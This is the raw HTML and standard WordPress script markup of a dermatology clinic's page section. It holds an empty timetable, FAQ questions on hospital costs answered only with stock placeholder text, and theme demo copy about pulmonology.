class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first"  id="gdlr-core-column-48442" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js " style="max-width: 1000px ;"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr" style="padding-bottom: 20px ;"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 29px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;color: #171717 ;"  >Certified by the Joint Commission <span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption" style="font-size: 20px ;font-style: normal ;color: #17449e ;margin-top: 8px ;"  > The largest and most respected accreditation agencies</span></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align gdlr-core-no-p-space"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;font-weight: 400 ;letter-spacing: 0px ;text-transform: none ;color: #6d6d6d ;"  ><p>One of the first major discoveries relevant to the field of pulmonology was the discovery of pulmonary circulation. Originally, it was thought that blood reaching the right side of the heart passed through small</p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align gdlr-core-style-vertical" style="margin-bottom: 0px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" style="border-color: #17449e ;border-width: 2px;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;height: 35px ;" ></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  >	    <div class="mptt-shortcode-wrapper mptt-table-responsive">
			<select class="mptt-menu mptt-navigation-select">
							<option value="all">All Events</option>
					</select>
		<table class="mptt-shortcode-table  mptt-theme-mode" id="#all" style="display:none; " data-hide_empty_row="1">
		<thead>
<tr class="mptt-shortcode-row">
			<th data-index="0" data-column-id=""></th>
			<th data-index="1" data-column-id="8249">Monday</th>
			<th data-index="2" data-column-id="8252">Tuesday</th>
			<th data-index="3" data-column-id="8254">Wednesday</th>
			<th data-index="4" data-column-id="8255">Thursday</th>
			<th data-index="5" data-column-id="8256">Friday</th>
			<th data-index="6" data-column-id="8257">Saturday</th>
			<th data-index="7" data-column-id="8258">Sunday</th>
	</tr>
</thead>		<tbody>
				</tbody>
	</table>
			<div class="mptt-shortcode-list ">
								<div class="mptt-column">
						<h3 class="mptt-column-title">Monday</h3>
						<ul class="mptt-events-list">
													</ul>
					</div>
									<div class="mptt-column">
						<h3 class="mptt-column-title">Tuesday</h3>
						<ul class="mptt-events-list">
													</ul>
					</div>
									<div class="mptt-column">
						<h3 class="mptt-column-title">Wednesday</h3>
						<ul class="mptt-events-list">
													</ul>
					</div>
									<div class="mptt-column">
						<h3 class="mptt-column-title">Thursday</h3>
						<ul class="mptt-events-list">
													</ul>
					</div>
									<div class="mptt-column">
						<h3 class="mptt-column-title">Friday</h3>
						<ul class="mptt-events-list">
													</ul>
					</div>
									<div class="mptt-column">
						<h3 class="mptt-column-title">Saturday</h3>
						<ul class="mptt-events-list">
													</ul>
					</div>
									<div class="mptt-column">
						<h3 class="mptt-column-title">Sunday</h3>
						<ul class="mptt-events-list">
													</ul>
					</div>
						</div>
		</div>

<p> </p>
<p> </p>
</div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 80px 0px 40px 0px;" data-skin="Mediz A2 Accordion"  id="gdlr-core-wrapper-3" ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://sivalleyderm.com/wp-content/uploads/2019/12/bg-Mediz-accordion.jpg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.1"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first"  id="gdlr-core-column-93400" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 26px ;font-weight: 600 ;letter-spacing: 0px ;text-transform: none ;color: #ffffff ;"  >Frequently Asked Questions<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-accordion-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-accordion-style-icon gdlr-core-icon-pos-left gdlr-core-with-divider"  ><div class="gdlr-core-accordion-item-tab clearfix  gdlr-core-active" ><div class="gdlr-core-accordion-item-icon gdlr-core-js gdlr-core-skin-icon " ></div><div class="gdlr-core-accordion-item-content-wrapper"><h4 class="gdlr-core-accordion-item-title gdlr-core-js " style="font-size: 19px ;font-weight: 500 ;letter-spacing: 0px ;text-transform: none ;"  >How much will my hospital stay cost?</h4><div class="gdlr-core-accordion-item-content"><p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmar ksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows. A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine.</p>
</div></div></div><div class="gdlr-core-accordion-item-tab clearfix " ><div class="gdlr-core-accordion-item-icon gdlr-core-js gdlr-core-skin-icon " ></div><div class="gdlr-core-accordion-item-content-wrapper"><h4 class="gdlr-core-accordion-item-title gdlr-core-js " style="font-size: 19px ;font-weight: 500 ;letter-spacing: 0px ;text-transform: none ;"  >What if I have difficulty paying for my hospital expenses?</h4><div class="gdlr-core-accordion-item-content"><p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmar ksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows. A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine.</p>
</div></div></div><div class="gdlr-core-accordion-item-tab clearfix " ><div class="gdlr-core-accordion-item-icon gdlr-core-js gdlr-core-skin-icon " ></div><div class="gdlr-core-accordion-item-content-wrapper"><h4 class="gdlr-core-accordion-item-title gdlr-core-js " style="font-size: 19px ;font-weight: 500 ;letter-spacing: 0px ;text-transform: none ;"  >What happens to my admission if I do not have the money to pay the deposit?</h4><div class="gdlr-core-accordion-item-content"><p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmar ksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows. A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine.</p>
</div></div></div><div class="gdlr-core-accordion-item-tab clearfix " ><div class="gdlr-core-accordion-item-icon gdlr-core-js gdlr-core-skin-icon " ></div><div class="gdlr-core-accordion-item-content-wrapper"><h4 class="gdlr-core-accordion-item-title gdlr-core-js " style="font-size: 19px ;font-weight: 500 ;letter-spacing: 0px ;text-transform: none ;"  >How do I use my Medisave to pay the hospital bill?</h4><div class="gdlr-core-accordion-item-content"><p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmar ksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows. A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine.</p>
</div></div></div><div class="gdlr-core-accordion-item-tab clearfix " ><div class="gdlr-core-accordion-item-icon gdlr-core-js gdlr-core-skin-icon " ></div><div class="gdlr-core-accordion-item-content-wrapper"><h4 class="gdlr-core-accordion-item-title gdlr-core-js " style="font-size: 19px ;font-weight: 500 ;letter-spacing: 0px ;text-transform: none ;"  >How does the hospital deduct the funds from my Medisave account?</h4><div class="gdlr-core-accordion-item-content"><p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmar ksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows. A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine.</p>
</div></div></div><div class="gdlr-core-accordion-item-tab clearfix " ><div class="gdlr-core-accordion-item-icon gdlr-core-js gdlr-core-skin-icon " ></div><div class="gdlr-core-accordion-item-content-wrapper"><h4 class="gdlr-core-accordion-item-title gdlr-core-js " style="font-size: 19px ;font-weight: 500 ;letter-spacing: 0px ;text-transform: none ;"  >What if I am covered under my company medical benefits?</h4><div class="gdlr-core-accordion-item-content"><p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmar ksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows. A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine.</p>
</div></div></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 90px 0px 93px 0px;"  id="gdlr-core-wrapper-4" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first"  id="gdlr-core-column-74863" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 40px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr" style="padding-bottom: 15px ;"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 26px ;font-weight: 600 ;letter-spacing: 0px ;text-transform: none ;color: #171717 ;"  >Private Care Service<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-left-align"  ><div class="gdlr-core-divider-container" style="max-width: 84px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" style="border-color: #17449e ;border-width: 4px;border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;" ></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align gdlr-core-no-p-space" style="padding-bottom: 18px ;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 20px ;font-weight: 400 ;letter-spacing: 0px ;text-transform: none ;color: #17449e ;"  ><p>Pharmaceuticals or drugs or medicines are classified in various other groups besides their origin on the basis</p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align gdlr-core-no-p-space"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;font-weight: 400 ;letter-spacing: 0px ;text-transform: none ;color: #5f5f5f ;"  ><p>Surgery of the respiratory tract is generally performed by specialists in cardiothoracic surgery (or thoracic surgery) though minor procedures may be performed by pulmonologists. Pulmonology is closely.</p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1"  ><ul><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-dot-circle-o" style="color: #4d93e9 ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="color: #5a5a5a ;font-size: 15px ;font-weight: 400 ;text-transform: none ;letter-spacing: 0px ;"  >CF-related diabetes (monthly)</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-dot-circle-o" style="color: #4d93e9 ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="color: #5a5a5a ;font-size: 15px ;font-weight: 400 ;text-transform: none ;letter-spacing: 0px ;"  >Gastrointestinal (monthly)</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-dot-circle-o" style="color: #4d93e9 ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="color: #5a5a5a ;font-size: 15px ;font-weight: 400 ;text-transform: none ;letter-spacing: 0px ;"  >CF-related liver disease (monthly)</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-dot-circle-o" style="color: #4d93e9 ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="color: #5a5a5a ;font-size: 15px ;font-weight: 400 ;text-transform: none ;letter-spacing: 0px ;"  >Sweat testing (three times per month)</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon fa fa-dot-circle-o" style="color: #4d93e9 ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="color: #5a5a5a ;font-size: 15px ;font-weight: 400 ;text-transform: none ;letter-spacing: 0px ;"  >Difficult cystic fibrosis diagnosis (alternate months)</span></div></li></ul></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-button-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><a class="gdlr-core-button  gdlr-core-button-gradient gdlr-core-left-align gdlr-core-button-no-border" href="#"  style="font-size: 16px ;font-weight: 500 ;letter-spacing: 0px ;color: #ffffff ;padding: 10px 27px 14px 30px;text-transform: none ;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;background: #4d93e9 ;"  ><span class="gdlr-core-content" >Learn More</span><i class="gdlr-core-pos-right arrow_right"  ></i></a></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30"  id="gdlr-core-column-71553" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 30px 0px 30px;padding: 210px 140px 290px 210px;"   ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://sivalleyderm.com/wp-content/uploads/2019/12/quality-team.png) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0"  ></div></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr" style="padding-bottom: 0px ;"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.youtube.com/watch?v=KAvQsRL-jeo"><img src="https://sivalleyderm.com/wp-content/uploads/2019/12/play-icon.png" alt="" width="144" height="144" title="play-icon" /></a></div></div></div></div></div></div></div></div></div></div></div><footer><div class="mediz-copyright-wrapper" ><div class="mediz-copyright-container mediz-container clearfix"><div class="mediz-copyright-left mediz-item-pdlr"><div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="#url" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="font-size: 17px ;color: #17449E ;"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="linkedin" style="font-size: 17px ;color: #17449E ;"  ><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="skype" style="font-size: 17px ;color: #17449E ;"  ><i class="fa fa-skype" ></i></a><a href="#url" target="_blank" class="gdlr-core-social-network-icon" title="twitter" style="font-size: 17px ;color: #17449E ;"  ><i class="fa fa-twitter" ></i></a></div></div><div class="mediz-copyright-right mediz-item-pdlr">Copyright@ Silicon Valley Dermatology 2023</div></div></div></footer></div></div><a href="#mediz-top-anchor" class="mediz-footer-back-to-top-button" id="mediz-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mediz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>@media only screen and (max-width: 767px){#gdlr-core-wrapper-1.gdlr-core-pbf-wrapper {padding-top: 95px !important;padding-bottom: 165px !important;} }@media only screen and (max-width: 767px){#gdlr-core-wrapper-2.gdlr-core-pbf-wrapper {padding-top: 65px !important;} }#gdlr-core-column-48442 .gdlr-core-pbf-column-content-margin:hover, #gdlr-core-column-48442 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-wrap, #gdlr-core-column-48442 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-frame{ border-color: #ffffff !important; }@media only screen and (max-width: 767px){#gdlr-core-wrapper-3.gdlr-core-pbf-wrapper {padding-top: 60px !important;padding-bottom: 20px !important;} }#gdlr-core-column-93400 .gdlr-core-pbf-column-content-margin:hover, #gdlr-core-column-93400 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-wrap, #gdlr-core-column-93400 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-frame{ border-color: #ffffff !important; }@media only screen and (max-width: 767px){#gdlr-core-column-93400 .gdlr-core-pbf-column-content-margin{}}@media only screen and (max-width: 767px){#gdlr-core-wrapper-4.gdlr-core-pbf-wrapper {padding-top: 30px !important;padding-bottom: 40px !important;} }#gdlr-core-column-74863 .gdlr-core-pbf-column-content-margin:hover, #gdlr-core-column-74863 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-wrap, #gdlr-core-column-74863 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-frame{ border-color: #ffffff !important; }@media only screen and (max-width: 767px){#gdlr-core-column-74863 .gdlr-core-pbf-column-content-margin{padding-top: 50px !important;}}#gdlr-core-column-71553 .gdlr-core-pbf-column-content-margin:hover, #gdlr-core-column-71553 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-wrap, #gdlr-core-column-71553 .gdlr-core-pbf-column-content-margin:hover .gdlr-core-pbf-background-frame{ border-color: #ffffff !important; }@media only screen and (max-width: 767px){#gdlr-core-column-71553 .gdlr-core-pbf-column-content-margin{padding-top: 175px !important;padding-bottom: 225px !important;}}@media only screen and (max-width: 767px){#gdlr-core-column-71553 .gdlr-core-pbf-column-content-margin{margin-top: 30px !important;}}</style><script type="text/javascript" src="https://sivalleyderm.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sivalleyderm.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1759780849" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://sivalleyderm.com/wp-admin/admin-ajax.php"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://sivalleyderm.com/wp-admin/admin-ajax.php","nonce":"558c62006e","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://sivalleyderm.com/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https://sivalleyderm.com/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https://sivalleyderm.com/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://sivalleyderm.com/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https://sivalleyderm.com/wp-admin/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-content/themes/mediz/js/jquery.mmenu.js?ver=1.0.0" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-content/themes/mediz/js/jquery.superfish.js?ver=1.0.0" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-content/themes/mediz/js/script-core.js?ver=1.0.0" id="mediz-script-core-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfchGgpAAAAAHtNOAGZr2ZaITQLSeVxpYSOltL0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfchGgpAAAAAHtNOAGZr2ZaITQLSeVxpYSOltL0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-content/plugins/mp-timetable/media/js/mptt-functions.min.js?ver=2.4.16" id="mptt-functions-js"></script>
<script type="text/javascript" id="mptt-event-object-js-extra">
/* <![CDATA[ */
var MPTT = {"table_class":"mptt-shortcode-table"};
//# sourceURL=mptt-event-object-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-content/plugins/mp-timetable/media/js/events/event.min.js?ver=2.4.16" id="mptt-event-object-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sivalleyderm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 